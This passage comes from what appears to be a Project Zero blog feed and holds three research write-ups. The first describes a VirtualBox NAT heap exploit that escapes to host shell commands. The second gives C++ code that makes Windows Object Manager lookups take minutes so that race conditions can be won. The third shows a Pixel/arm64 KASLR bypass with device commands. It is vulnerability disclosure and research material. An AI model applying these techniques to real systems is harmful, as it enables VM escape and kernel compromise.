An easier way to leak heap data is to use UDP with the help of a helper machine on the other side of the NAT, e.g. on the internet. UDP has a 16-bit checksum over packet data as well, but unlike ICMP, UDP treats the checksum value 0 as “don’t check the checksum”. Therefore, by sending a UDP packet with checksum 0 and a bogus length in the IP header, it is possible to reliably leak out-of-bounds heap data. Since ip_len can be bigger than the chunk size, this also permits leaking the headers (and contents) of following chunks, disclosing information about the heap state, the heap location and the location of the struct uma_zone.

The next step is to somehow use the bug to corrupt chunk headers. Most of the code only reads from incoming packets; however, when a packet with IP options arrives in udp_input() or tcp_input(), the IP payload (meaning the TCP or UDP packet header and everything following it) is moved over the IP options using ip_stripoptions():

void ip_stripoptions(struct mbuf *m, [...])
{
    register int i;
    struct ip *ip = mtod(m, struct ip *);
    register caddr_t opts;
    int olen;
    NOREF(mopt); /** @todo do we really will need this options buffer? */

    olen = (ip->ip_hl<<2) - sizeof(struct ip);
    opts = (caddr_t)(ip + 1);
    i = m->m_len - (sizeof(struct ip) + olen);
    memcpy(opts, opts  + olen, (unsigned)i);
    m->m_len -= olen;

    ip->ip_hl = sizeof(struct ip) >> 2;
}

This means that, by sending a TCP or UDP packet with IP options and a bogus length that is bigger than a heap chunk, it is possible to move the packet payload of the following heap chunk over the corresponding heap chunk header.

Exploitation: Going up to host userspace

In this part of the post, I’m going to show how it’s possible to break out of the VM and run arbitrary shell commands on the host system using system().

Assuming that a sufficiently big portion of the packet heap is unused, the behavior of the allocator can be simplified by allocating all fragmented heap memory, leaving only a pristine freelist that linearly allocates downwards (as shown at the top of the post). Heap chunks can be allocated by sending IP packets with the “more fragments” bit set; such IP packets have to be stored in memory until either the remaining fragments have been received or the maximum number of pending fragments is reached. An attack that is optimized for maximum reliability would probably go a more complex route and use an approach that still works with an arbitrarily fragmented heap.

The first step is to place the command that should be given to system() in memory and determine at which address it was placed. To do this, assuming that the freelist grows downwards linearly, the attacker can first send an IP fragment containing the shell command (causing the IP fragment to be stored), then send a crafted UDP packet to leak data:

(Note: le_prev and le_next are now pointers on the list of used heap chunks (free_items), not the freelist, and therefore the le_next pointer points upwards.)

While the leaked data does not contain a pointer to the chunk containing the shell command, it contains pointers to the adjacent chunk headers, which can be used to calculate the address of the shell command.

The next big step is to figure out the address of system(). Because there is no PLT entry for system(), there is no fixed address the attacker can jump to to invoke the function. However, using the contents of the global offset table, an attacker can first compute the offsets between libc symbols and use them to identify the libc version, then use a GOT entry and the known offset of system() relative to the address the GOT entry points to in that libc version to compute the address of system(). Unfortunately, there seems to be no nice way to directly read from the GOT using the bug, so this has to be done in a somewhat ugly way.

It is possible to use the bug as a write primitive by calling memcpy() as described in the section “The packet heap in VirtualBox”. In general, functions can be called using the bug as follows:

First, the attacker places a fake struct uma_zone (zone header) in memory and determines the address of the fake struct uma_zone, just like the shell command was placed in memory. Next, the attacker sends a packet containing a fake struct vmox_heap_item (chunk header) and moves it over the real chunk header using an adjacent UDP packet with a bogus length field and with IP options:


The result is a chunk with an attacker-controlled header that points to the fake struct uma_zone:


Next, this chunk can be freed by sending a corresponding second IP fragment, causing the member pfFini of the fake uma_zone to be called with arguments zone->pData (attacker-controlled), item (the data directly behind the fake chunk header) and zone->size (again attacker-controlled).

In the case of memcpy(), one issue here is that the fake IP header must be valid; otherwise, the packet might not be recognized during fragment reassembly. Therefore, only the space that would normally be occupied by the ethernet header (14 bytes long) can be used to store the payload; to write larger payloads, multiple function calls must be made.

At this point, using the write primitive, it is possible to leak the GOT contents by overwriting memory as follows (red parts are modified):

First, a fake heap chunk header is placed at the start of the GOT, which is writable and at a fixed address. Because after the VirtualBox process has started, only library code is executed, the corruption of the start of the GOT is not a problem. The le_next pointer of the fake chunk header points to a legitimate chunk that is currently in a pristine area of the original freelist. Now, the attacker can overwrite the freelist head pointer free_items.lh_first in the zone header, causing the fake chunk in the GOT to be returned by a legitimate future allocation.

At this point, the attacker can send another UDP packet with a bogus length field in the IP header. This UDP packet will be placed at the start of the GOT, and out-of-bounds data behind the packet will leak - in other words, the remaining normal GOT entries.

At this point, the attacker can determine the location of system() and call system() with a fully controlled argument.

Conclusion [from the future]

As I noted in the introduction, none of the relevant code seems to have changed much since I found this bug in 2017 - I think if you found a similar bug in the VirtualBox networking code today, it would likely still be exploitable in a similar way.

VirtualBox uses a separate memory region for packet memory allocations - that’s probably intended as a performance optimization. This implementation choice should also make it harder to exploit packet memory UAF bugs as a side effect, since no packets contain pointers, kind of like PartitionAlloc or kalloc_type. However, it might still be possible to exploit a packet memory UAF as TOCTOU by making use of an already-validated length value or such.
This could have also made it harder to exploit packet memory linear OOB write bugs - but the choice of using inline metadata, and not protecting against corruption of this metadata at all, makes OOB write bugs in this allocator region highly exploitable.

  • ✇Project Zero
  • Windows Exploitation Techniques: Winning Race Conditions with Path Lookups James Forshaw
    This post was originally written in 2016 for the Project Zero blog. However, in the end it was published separately in the journal PoC||GTFO issue #13 as well as in the second volume of the printed version. In honor of our new blog we’re republishing it on this blog and included an updated analysis to see if it still works on a modern Windows 11 system. During my Windows research I tend to find quite a few race condition vulnerabilities. A fairly typical exploitable form look something like thi
     

Windows Exploitation Techniques: Winning Race Conditions with Path Lookups

16 de Dezembro de 2025, 05:00

This post was originally written in 2016 for the Project Zero blog. However, in the end it was published separately in the journal PoC||GTFO issue #13 as well as in the second volume of the printed version. In honor of our new blog we’re republishing it on this blog and included an updated analysis to see if it still works on a modern Windows 11 system.

During my Windows research I tend to find quite a few race condition vulnerabilities. A fairly typical exploitable form look something like this:

  1. Do some security check
  2. Access some resource
  3. Perform secure action

If you can change the state of the system between steps 1 and 3 you might be able to bypass a security check or cause other security issues. The big problem is the race window is generally extremely short. In some cases it might be exploitable by running an exploit enough times and hope you hit it at least once. In other cases you might have one shot at success, if you can’t guarantee you’ll win the race every time it might be effectively unexploitable (however, that’s not to say you shouldn’t report it to the vendor anyway).

Over the years I’ve come up with various techniques to expand the race window, including file Opportunistic Locks and trapping virtual memory access. However, those techniques are not always appropriate, so I wanted to find a way of increasing the time window to win the race in cases where the code accesses a resource we control. Specifically, we’re going to attack the lookup process for a named resource. The following is an overview of my thought process to come up with a working solution.

Investigating Object Manager Lookup Performance

Hidden under the hood of Windows NT is the Object Manager Namespace (OMNS). You wouldn’t typically interact with it directly, the Win32 API for the most part hides it away. The NT kernel defines a set of objects, such as Files, Events, Registry Keys, which can all have a name associated with the object. The OMNS provides the means to lookup these named objects. It acts like a file system, so for example you can specify a path to an NT system call such as \BaseNamedObjects\MyEvent and an event object can be looked up and opened.

There are two special object types which are for use in the OMNS, Object Directories and Symbolic Links. Object Directories act as named containers for other objects, whereas Symbolic Links allow a name to be redirected to another OMNS path. Symbolic Links are used quite a lot, for example the Windows drive letters are really a symbolic link to the real volume device object. When we call an NT system call the kernel must lookup the entire path, following any symbolic links until it reaches the named object, or fails to find a match.

To create a useful exploitation technique, we want to make the process of looking up a resource we control as slow as possible. For example, if we could make it take 1 or 2 seconds, then we’ve got a massive window of opportunity to win the race condition. Therefore, I want to find a way of manipulating the Object Manager lookup process in such a way that we achieve this goal.

A note about the testing setup: all tests will open a named event object, which is simulating step 2 in the previous list of exploitable operations. The system used is a new Surface Pro 11th Edition CoPilot+ PC with a Snapdragon X Elite running at 3.40GHz. This system has Windows 11 24H2 installed, however from what I can tell, no AI feature was harmed in the making of these results.

First, let’s just measure the time it takes to do a normal lookup. To try and minimize overhead, we’ll write the test in C++ as follows. It creates a named event, then opens the event with a specified number of iterations. Finally it’ll return the time in μs that a single iteration took based on the measurement from the QueryPerformanceCounter API. I’ve not included the support classes in the listing, that’ll be available in the project I’ll link to later.

static double RunTest(const wstring name, int iterations, 
        wstring create_name = L"", HANDLE root = nullptr) {
    if (create_name.empty()) {
        create_name = name;
    }
    ScopedHandle event_handle = CreateEvent(create_name, root);
    ObjectAttributes obja(name);
    vector<ScopedHandle> handles;
    Timer timer;
    for (int i = 0; i < iterations; ++i) {
        HANDLE open_handle;
        Check(NtOpenEvent(&open_handle, MAXIMUM_ALLOWED, &obja));
        handles.emplace_back(open_handle);
    }
    return timer.GetTime(iterations);
}

For the test I’ll pick a simple unique name, such as \BaseNamedObjects\MyEvent. With an iteration count of 1000 the results on my test system are probably what we’d expect, the lookup process for a simple named event is approximately 2μs. That includes the system call transition, lookup process and the access check on the event object.

While, in theory, you could win a race with this amount of time, it seems pretty unlikely, even on a multicore processor. So let’s think about a way of improving the lookup time (and when I say “improve” I mean making the lookup time slower). We can immediately consider two similar approaches:

  1. Make a path which contains one very long name. The lookup process would have to compare the entire name using a string comparison operation to verify it’s accessing the correct object. This should take linear time relative to the length of the string, even if the comparison operation is heavily optimized.
  2. Make multiple small named directories and recurse. E.g. \A\A\A\A\…\EventName. The assumption here is that each lookup takes a fixed amount of time to complete. The operation should again be linear time relative to the depth of recursion of the directories.

At this point we’ve not had to look at any actual kernel code, and we’ll not start quite yet, so instead more empirical testing seems the way to go. Let’s start with the first approach, making a long string and performing a lookup on it.

How long can the path string be? An object manager path is limited to the maximum string size afforded by the UNICODE_STRING structure.

struct UNICODE_STRING {
  USHORT Length;
  USHORT MaximumLength;
  PWSTR  Buffer;
}

We can see that the Length member is a USHORT which is an unsigned 16 bit integer, this limits the maximum length to 216 - 1. This, however, is a byte count so in fact this limits us to 215 - 1 or 32767 wide characters. We’ll need to be able to make the object in a writable directory such as \BaseNamedObject which reduces the length slightly, but not enough to make a significant impact. Therefore we’ll open the event object through names between 1 character and 32000 characters in length using the following code:

std::wstring path;
while (path.size() <= 32000) {
    auto result = RunTest(L"\\BaseNamedObjects\\A" + path, nullptr, 1000);
    printf("%zu,%f\n", path.size(), result);
    path += std::wstring(500, 'A');
}

The results are shown below:

While it’s a little noisy it seems like the assumption of a linear lookup time is correct. The longer the string, the longer it takes to look it up. For a 32000 character long string this seems to top out at approximately 35μs. Still not enough in my opinion for a useful primitive, but it’s certainly a start.

Now let’s look at the recursive directory approach. In this case, the upper bound is around 16000 directories. This is because each path component must contain at least two characters, a backslash and a single character name (e.g. \A\A\A…). Therefore our maximum path limit is halved. Of course we’d make the assumption that the time to go through the lookup process is going to be greater than the time it takes to compare 4 unicode characters, but let’s test to make sure.

ScopedHandle base_dir = OpenDirectory(L"\\BaseNamedObjects");
HANDLE last_dir = base_dir.get();
std::vector<ScopedHandle> dirs;
for (int i = 0; i < 16000; i++) {
    dirs.emplace_back(CreateDirectory(L"A", last_dir));
    last_dir = dirs.back().get();
    if ((i % 500) == 0)
    {
        auto result = RunTest(GetName(last_dir) + L"\\X", iterations);
        printf("%d,%f\n", i + 1, result);
    }
}

The results are shown below:


The results are what we might expect, it seems linear, at least until around 13000 recursive directories where there is a disjoint transition. I ran the test multiple times on the same machine and always got the same issue, however running it on an x64 machine didn’t show the same artifact so I don’t think it’s a problem with the code.

Still, it’s unequivocal that the time to lookup an object is linear based on the number of recursive directories. For a 16000 recursive depth the average lookup time is around 1300μs or approximately 40 times larger than the long path name lookup result. Now of course this comes with downsides. For a start you need to create 16000 or so directory objects in the kernel, each directory takes up some amount of kernel pool memory. On a 64 bit platform this is unlikely to be a problem.

We also have the setup time to consider, too long and we might still miss the race condition. We can speed up the process of creating the directories by using the ability of Windows system calls to create an object relative to an existing directory. This allows us to avoid parsing the full path for every new directory, which is after all what we’re trying to make slow.

Also the process must maintain a handle to each of those directories otherwise they’d be deleted as a normal user can’t make kernel objects permanent. Fortunately our handle limit for a single process is of the order of 16 million so we’re a couple of orders of magnitude below the limit of that.

Now is 1300μs going to be enough for us? Maybe, it’s certainly orders of magnitude greater than 2μs for a normal lookup. But can we do better? We’ve run out of path space now, we’ve filled the absolute maximum allowed string length with recursive directory names. What we need is a method of multiplying that effect without requiring a longer path.

Here we can use object manager symbolic links. By placing the symbolic link as the last component of the long path we can force the kernel to reparse, and start the lookup all over again. On the final lookup we’ll just point the symbolic link to the target.

Through testing we can only redirect using the symbolic link 64 times before receiving an error, why can’t we do this indefinitely? Well for a fairly obvious reason, each time a symbolic link is encountered the kernel restarts the parsing processes, if you pointed a symbolic link at itself you’d end up in an infinite loop. The 64 reparse limit prevents that from becoming a problem. The following code will do this test for us:

ScopedHandle base_dir = OpenDirectory(L"\\BaseNamedObjects");
HANDLE last_dir = base_dir.get();
std::vector<ScopedHandle> dirs;
for (int i = 0; i < 16000; i++) {
    dirs.emplace_back(CreateDirectory(L"A", last_dir));
    last_dir = dirs.back().get();
}
std::vector<ScopedHandle> links;
std::wstring last_dir_name = GetName(last_dir);
for (int i = 0; i < 63; ++i) {
    links.emplace_back(CreateLink(IntToString(i), last_dir, 
                       last_dir_name + L"\\" + IntToString(i + 1)));
}
printf("%f\n", RunTest(links.front().name(), 10, L"63", last_dir));

We only do 10 test iterations to minimize the time we need to run. The results are as we expected, time taken to look up our event is proportional to both the number of symbolic links and the number of recursive directories. For 64 symbolic links and 16000 directories it takes approximately 4.5ms to lookup the event (note I’ve had to change the scale of the result now to milliseconds). That should be enough, right? Maybe, but I’m greedy, I want more. How can we make the lookup time even worse?

At this point, it’s time to break out the disassembler and see how the lookup process works under the kernel. First off, let’s see what an object directory structure looks like. We can dump it from a kernel debugging session using WinDBG with the command dt nt!_OBJECT_DIRECTORY. Converted back to a C style structure it looks something like the following:

struct OBJECT_DIRECTORY {
     POBJECT_DIRECTORY_ENTRY HashBuckets[37];
     EX_PUSH_LOCK Lock;
     PDEVICE_MAP DeviceMap;
     ULONG SessionId;
     PVOID NamespaceEntry;
     ULONG Flags;
     PPOBJECT_DIRECTORY ShadowDirectory.
}

Based on the presence of the HashBucket field, it’s safe to assume that the kernel is using a hash table to store directory entries. This makes some sense, if the kernel just maintained a list of directory entries it’d be pretty poor for performance, however with a hash table the lookup time is reduced as long as the hashing algorithm does a good job of reducing collisions. This is only the case though if the algorithm isn’t being actively exploited. As we’re trying to increase the cost of lookups we can intentionally add entries with collisions to make the lookup process take the worst case time, which is linear relative to the number of entries in a directory. This again provides us with another scaling factory, and in this case the number of entries is only going to be limited by available memory as we’re never going to need to put the name into the path.

So what’s the algorithm for the hash? The main function of interest is ObpLookupObjectName which is referenced by functions such as ObReferenceObjectByName. The directory entry logic is buried somewhere in this large function, however fortunately there’s a helper function ObpLookupDirectoryEntry which has the same logic (it isn’t actually called by ObpLookupObjectName but it doesn’t matter) which is smaller and easier to reverse engineer, the following is a simplified version of that.

POBJECT_DIRECTORY ObpLookupDirectoryEntry(POBJECT_DIRECTORY Directory,
                                          PUNICODE_STRING Name,
                                          ULONG AttributeFlags) {
  BOOLEAN CaseInSensitive = (AttributeFlags & OBJ_CASE_INSENSITIVE) != 0;
  SIZE_T CharCount = Name->Length / sizeof(WCHAR);
  WCHAR* Buffer = Name->Buffer;
  ULONG Hash = 0;  
  while (CharCount) {
    Hash = (Hash / 2) + 3 * Hash;
    Hash += RtlUpcaseUnicodeChar(*Buffer);
    Buffer++;
    CharCount--;
  }

  OBJECT_DIRECTORY_ENTRY* Entry = Directory->HashBuckets[Hash % 37];
  while(Entry) {
    if (Entry->HashValue == Hash) {
      if (RtlEqualUnicodeString(Name, 
            ObpGetObjectName(Entry->Object), CaseInSensitive)) {
        ObReferenceObject(Entry->Object);
        return Entry->Object;
      }
    }
    Entry = Entry->ChainLink;
  }
  
  return NULL;
}

So the hashing algorithm is pretty simple, it repeatedly mixes the bits of the current hash value then adds the uppercase unicode character to the hash. We could work out a clever way of getting hash collisions from this but actually it’s pretty simple, the object manager allows us to specify names containing NUL characters, therefore if we take our target name, say ‘A’ and prefix it with increasing length strings containing only NUL we get both hash and bucket collisions. Due to the path character limit we can only create 32000 or so colliding entries, but as we’ll see that’s not a problem. The following code will test this behavior:

int collision_count = 32000;
ScopedHandle base_dir = CreateDirectory(L"\\BaseNamedObjects\\A");
ScopedHandle test_dir = CreateDirectory(L"A", base_dir.get());
vector<ScopedHandle> dirs;
for (int i = 0; i < collision_count - 1; i++) {
    wstring name = MakeCollisionName(collision_count - i);
    dirs.emplace_back(CreateDirectory(name, base_dir.get()));
    if ((i % 500) == 0) {
        Timer timer;
        for (int j = 0; j < iterations; ++j) {
            OpenDirectory(L"A", base_dir.get());
        }
        printf("%d,%f\n", i, timer.GetTime(iterations));
    }
}

Let’s look at the results of doing this for a single directory:

The chart shows a more or less linear graph. For a given collision count it’s nowhere near as good as the recursive directory approach, around 100μs versus 1300μs but it is a multiplicative factor in the lookup time which we can abuse.

We can apply this additional factor to all our 16000 recursive directories, add in symbolic links and we’ll probably get an insane lookup time. However there’s a problem, insertion time. Every time we add a new entry to a directory the kernel must do a lookup to check that the entry doesn’t already exist. This means that for every new directory entry we add we must do (n-1)2 checks in the hash table just to find that we don’t have the entry before we insert it. This means that the time to add a new entry is approximately proportional to the square of the number of entries, sure it’s not a cubic or exponential increase, but that’s hardly a consolation. On the test machine it takes approximately 2.5s (yes seconds) to create a single collision directory with 32000 entries. If we wanted to do that for all 16000 recursive directory entries it would take around 12 hours!

Okay I think we’re going a bit over the top here, by fiddling with the values we can get something which doesn’t take too long to set up and gives us a long lookup time. But I’m still greedy. I want to see how far I can push the lookup time, is there any way we can get the best of all worlds?

The final piece of the puzzle is to bring in Shadow Directories, which allow the Object Manager a fallback path if it can’t find an entry in a directory. You can use almost any other Object Manager directory as a shadow, which will allow us to control the lookup behavior. A Shadow Directory has a crucial difference from symbolic links, they don’t cause a reparse to occur in the lookup process. This means they’re not restricted to the 64 reparse limit. This doesn’t result in an infinite loop as each lookup consumes a path component, eventually there’ll be no more path to lookup. If we put together two directories in the following arrangement we can pass a similar path to our recursive directory lookup, without actually creating all the directories.

Shadow Directories (1).png
So how does this actually work? If we open a path of the form \A\A\A\A\A… the kernel will first lookup the initial A directory. This is the directory on the left of the diagram. It will then try to open the next A directory, which is on the right which again it will find. Next the kernel again looks up A, but in this case it doesn’t exist so as the directory has a shadow link to its parent it looks there instead, finds the same A directory and repeats the process. This will continue until we run out of path elements to look up.

So let’s determine the performance of this approach. We’d perhaps expect it to be less performant relative to actually creating all those directories but hopefully it won’t be too far behind. We can use the following code to do the test:

wstring dir_name = L"\\BaseNamedObjects\\A";
ScopedHandle shadow_dir = CreateDirectory(dir_name);
ScopedHandle target_dir = CreateDirectory(L"A", shadow_dir.get(), shadow_dir.get());
for (int i = 0; i < 16000; i += 500) {
    wstring open_name = dir_name;
    for (int j = 0; j < i; j++) {
        open_name += L"\\A";
    }
    open_name += L"\\X";
    printf("%d,%f\n", i, RunTest(open_name, iterations, L"X", 
                                 shadow_dir.get()));
}

And the results are as follows, the chart includes the original test for the normal recursive lookup as well for comparison.

Looks good, interestingly based on this test the lookup time is longer for shadow directories than for recursive directories. We still get a weird disjoint region, but in this case it starts earlier, perhaps it’s a cache effect based on the length of the string or something like that?

So the final result is that instead of creating 16000 directories with 16000 collisions we can do it with just 2 directories which is far more manageable and only takes around 5 seconds on my workstation. So to sign off let’s combine everything together with the following code which has the following parameters:

  • 16000 path components using 2 object directories in a shadow configuration
  • 16000 collisions per directory
  • 64 symbolic link reparses
wstring dir_name = L"\\BaseNamedObjects\\A";
ScopedHandle shadow_dir = CreateDirectory(dir_name);
ScopedHandle target_dir = CreateDirectory(L"A", shadow_dir.get(), shadow_dir.get());
vector<ScopedHandle> dirs;
CreateCollidingEntries(shadow_dir, 16000, dirs);
CreateCollidingEntries(target_dir, 16000, dirs);

wstring last_dir_name = dir_name;
for (int i = 0; i < 16000; i++) {
    last_dir_name += L"\\A";
}
vector<ScopedHandle> links;
for (int i = 0; i < 63; ++i) {
    links.emplace_back(CreateLink(IntToString(i), shadow_dir.get(),
                       last_dir_name + L"\\" + IntToString(i + 1)));
}
printf("%f\n", RunTest(last_dir_name + L"\\0", 1, 
                       IntToString(symlink_count), shadow_dir.get()));

And the resulting time for a single lookup on the test system is *drum roll please* 3 minutes. I think we might just be able to win the race condition with that.

Conclusion

So after all that effort we can make the kernel take around 3 minutes to look up a single controlled resource path. That’s pretty impressive. We have many options to get the kernel to start the lookup process. Both file system and registry end up interacting with the object manager namespace, so for example you could plant an NTFS mount point with the initiating path to cause any process which opens that file to lock up for 3 minutes.

After 8 years it’s probably not surprising Microsoft haven’t tried to do anything about this exploit technique. It’s a typical tale of unexpected behavior when facing pathological input, it’s probably not worth the impact on the object manager code to improve performance meaningfully.

Just a final point to note on performance. The timings presented here are going to vary wildly based on the performance of the machine so they should only be taken as guidelines. If you look back at the original publication of this post in PoC||GTFO you’ll find the timings are substantially longer. For example, the final test took 19 minutes on the Xeon workstation I used for testing rather than 3 minutes. I don’t know if this is an indication that the ARM64 CPU used in the Surface Pro was substantially faster than the Xeon, or if it was just the amount of cruft which runs on a typical workstation versus a freshly installed Windows 11 Microsoft PC. Regardless, if you can’t exploit the race condition in 3 or 19 minutes then your bug might truly be unexploitable.

You can find the full test code on Github.

  • ✇Project Zero
  • A look at an Android ITW DNG exploit Benoît Sevens · Google Threat Intelligence Group
    Introduction Between July 2024 and February 2025, 6 suspicious image files were uploaded to VirusTotal. Thanks to a lead from Meta, these samples came to the attention of Google Threat Intelligence Group. Investigation of these images showed that these images were DNG files targeting the Quram library, an image parsing library specific to Samsung devices. On November 7, 2025 Unit 42 released a blogpost describing how these exploits were used and the spyware they dropped. In this blogpost, we
     
  • ✇Project Zero
  • Defeating KASLR by Doing Nothing at All Seth Jenkins
    Introduction I’ve recently been researching Pixel kernel exploitation and as part of this research I found myself with an excellent arbitrary write primitive…but without a KASLR leak. As necessity is the mother of all invention, on a hunch, I started researching the Linux kernel linear mapping. The Linux Linear Mapping The linear mapping is a region in the kernel virtual address space that is a direct 1:1 unstructured representation of physical memory. Working with Jann, I learned how the ker
     

Defeating KASLR by Doing Nothing at All

3 de Novembro de 2025, 05:00

Introduction

I’ve recently been researching Pixel kernel exploitation and as part of this research I found myself with an excellent arbitrary write primitive…but without a KASLR leak. As necessity is the mother of all invention, on a hunch, I started researching the Linux kernel linear mapping.

The Linux Linear Mapping

The linear mapping is a region in the kernel virtual address space that is a direct 1:1 unstructured representation of physical memory. Working with Jann, I learned how the kernel decided where to place this region in the virtual address space. To make it possible to analyze kernel internals on a rooted phone, Jann wrote a tool to call tracing BPF’s privileged BPF_FUNC_probe_read_kernel helper, which by design permits arbitrary kernel reads. The code for this is available here. The linear mapping virtual address for a given physical address is calculated by the following macro:

#define phys_to_virt(x)    ((unsigned long)((x) - PHYS_OFFSET) | PAGE_OFFSET)

On Arm64 PAGE_OFFSET is simply:

#define VA_BITS			(CONFIG_ARM64_VA_BITS)
#define _PAGE_OFFSET(va)	(-(UL(1) << (va)))
#define PAGE_OFFSET		(_PAGE_OFFSET(VA_BITS))

As CONFIG_ARM64_VA_BITS is 39 on Android, it’s easy to calculate PAGE_OFFSET = 0xffffff8000000000.
PHYS_OFFSET is calculated by:

extern s64			memstart_addr;
/* PHYS_OFFSET - the physical address of the start of memory. */
#define PHYS_OFFSET		({ VM_BUG_ON(memstart_addr & 1); memstart_addr; })

memstart_addr is an exported variable that can be looked up in /proc/kallsyms. Using Jann’s bpf_arb_read program, it’s easy to see what this value is:

tokay:/ # grep memstart /proc/kallsyms                                         
ffffffee6d3b2b20 D memstart_addr
ffffffee6d3f2f80 r __ksymtab_memstart_addr
ffffffee6dd86cc8 D memstart_offset_seed
tokay:/ # cd /data/local/tmp
tokay:/data/local/tmp # ./bpf_arb_read ffffffee6d3b2b20 8                                              <
ffffffee6d3b2b20  00 00 00 80 00 00 00 00                          |........|
tokay:/data/local/tmp #

This value (0x80000000) doesn’t look particularly random. In fact, memstart_addr was theoretically randomized on every boot, but in practice this hasn’t happened for a while on arm64. In fact as of commit 1db780bafa4c it’s no longer even theoretical - virtual address randomization of the linear map is no longer a supported feature in arm64 Linux kernel.

The systemic issue is that memory can (theoretically) be hot plugged in Linux and on Android because of CONFIG_MEMORY_HOTPLUG=y. This feature is enabled on Android due to its usage in VM memory sharing. When new memory is plugged into an already running system, it must be possible for the Linux kernel to address this new memory, including adding it onto the linear map. Android on arm64 uses a page size of 4 KiB and 3-level paging, which means virtual addresses in the kernel are limited to 39 bits, unlike typical X86-64 desktops which use 4-level paging and have 48 bits of virtual address space (for kernel and userspace combined); the linear map has to fit within this space further shrinking the area available for it. Given that the maximum amount of theoretical physical memory is far larger than the entire possible linear map region range, the kernel places the linear map at the lowest possible virtual address so it can theoretically be prepared to handle exorbitant (up to 256GB) quantities of hypothetical future hot-plugged physical memory. While it is not technically necessary to choose between memory hot-plugging support and linear map randomization, the Linux kernel developers decided not to invest the engineering effort to implement memory hot-plugging in a way that preserves linear map randomization.

So we now know that PHYS_OFFSET will always be 0x80000000, and thusly, the phys_to_virt calculation becomes purely static - given any physical address, you can calculate the corresponding linear map virtual address by the following formula:

#define phys_to_virt(x)    ((unsigned long)((x) - 0x80000000) | 0xffffff8000000000)

Kernel physical address non-randomization

Compounding this issue, it also happens that on Pixel phones, the bootloader decompresses the kernel itself at the same physical address every boot: 0x80010000.

tokay:/ # grep Kernel /proc/iomem
  80010000-81baffff : Kernel code
  81fc0000-8225ffff : Kernel data

Theoretically, the bootloader can place the kernel at a random physical address every boot, and many (but not all) other phones, such as the Samsung S25, do this. Unfortunately, Pixel phones are an example of a device that simply decompresses the kernel at a static physical address.

Calculating static kernel virtual addresses

This means that we can statically calculate a kernel virtual address for any kernel .data entry. Here’s an example of me computing that linear map address for the modprobe_path string in kernel .data on a Pixel 9:

tokay:/ # grep modprobe_path /proc/kallsyms                                    
ffffffee6ddf2398 D modprobe_path
tokay:/ # grep stext /proc/kallsyms                                            
ffffffee6be10000 T _stext
//Offset from kernel base will be 0xffffffee6ddf2398 - 0xffffffee6be10000 = 0x1fe2398
//Physical address will be 0x80010000 + 0x1fe2398 = 0x81ff2398
//phys_to_virt(0x81ff2398) = 0xffffff8001ff2398

tokay:/ # /data/local/tmp/bpf_arb_read ffffff8001ff2398 64                     
ffffff8001ff2398  00 73 79 73 74 65 6d 2f 62 69 6e 2f 6d 6f 64 70  |.system/bin/modp|
ffffff8001ff23a8  72 6f 62 65 00 00 00 00 00 00 00 00 00 00 00 00  |robe............|
[ zeroes ]
tokay:/ # reboot                                                                                                         sethjenkins@sethjenkins91:~$ adb shell
tokay:/ $ su
tokay:/ # /data/local/tmp/bpf_arb_read ffffff8001ff2398 64
ffffff8001ff2398  00 73 79 73 74 65 6d 2f 62 69 6e 2f 6d 6f 64 70  |.system/bin/modp|
ffffff8001ff23a8  72 6f 62 65 00 00 00 00 00 00 00 00 00 00 00 00  |robe............|
[ zeroes ]
tokay:/ #

So modprobe_path will always be accessible at the kernel virtual address 0xffffff8001ff2398, in addition to its normal mapping, even with KASLR enabled. In practice, on Pixel devices you can derive a valid virtual address for a kernel symbol by calculating its offset and simply adding a hardcoded static kernel base address of 0xffffff8000010000. In short, instead of breaking the KASLR slide, it is possible to just use 0xffffff8000010000 as a kernel base instead.

The linear mapping memory is even mapped rw for any kernel .data regions. The only consolation that makes using this address slightly less effective than the traditional method of leaking the KASLR slide is that .text regions are not mapped executable - so an attacker cannot use this base for e.g. ROP gadgets or more generally PC control. But oftentimes, a Linux kernel attacker’s goal isn’t arbitrary code execution in kernel context anyway - arbitrary read-write is the more frequently desired primitive.

Impact on devices with kernel physical address randomization

Even on devices where the kernel location is randomized in the physical address space, linear mapping non-randomization still softens the kernel considerably to attempts at exploitation. This is particularly because techniques that involve spraying memory (either kernel structures or even userland mmap’s!) can land at predictable physical addresses - and those physical addresses are easily referenceable in kernel virtual address space through the linear map. That potentially gives an attacker a methodology for placing kernel data structures or even simply attacker-controlled userland memory at a known kernel virtual address. I created a simple program that allocated (via mmap and page fault) a substantial quantity (~5 GB) of physical memory on a Samsung S23, then used /proc/pagemap to create a list of which physical page frame numbers (pfns) were allocated. I ran this program 100 times (rebooting in between each time), then counted how often each pfn appeared across the 100 execution cycles. The set of pfns and their counts for how often they appeared were then converted into an image where each pfn is represented by a single pixel. The brighter the green of a pixel, the more often that page was attacker controlled, with a white pixel representing a pfn that was allocated every time. A black pixel represents a pfn that was never allocated - often because those pfn numbers are not mapped to physical memory or because they are used every time in a deterministic way. A big thank you to Jann Horn for developing the tool to create this image from the data that I collected.

This data exemplifies the non-homogenous reliability of pfn allocation to userland mappings, albeit on a device that was only just rebooted. There are ranges of pfns that are allocated quite reliably, and other ranges that are quite unreliable (but still occasionally used). For example, here’s a range of pfns surrounding one of the pages that was allocated 100 times in a row. I suspect this sample is representative of the practical reliability of this technique for placing desired data at a known kernel address for at least a newly rebooted device.

While reliability may suffer on a device that hasn’t rebooted in some time, it remains high enough to be inviting to real-world attackers. Being able to place arbitrarily readable and writable data at a known kernel virtual address is a powerful exploitation primitive as an attacker can much more easily forge kernel data structures or objects and, for example, emplace pointers to those objects in heap sprays attacking UAF issues.

The Prognosis

I reported these two separate issues, lack of linear map randomization, and kernel lands at static physical address in Pixel, to the Linux kernel team and Google Pixel respectively. However both of these issues are considered intended behavior. While Pixel may introduce randomized physical kernel load addresses at some later point as a feature, there are no immediate plans to resolve the lack of randomization of the Linux kernel’s linear map on arm64.

Conclusion

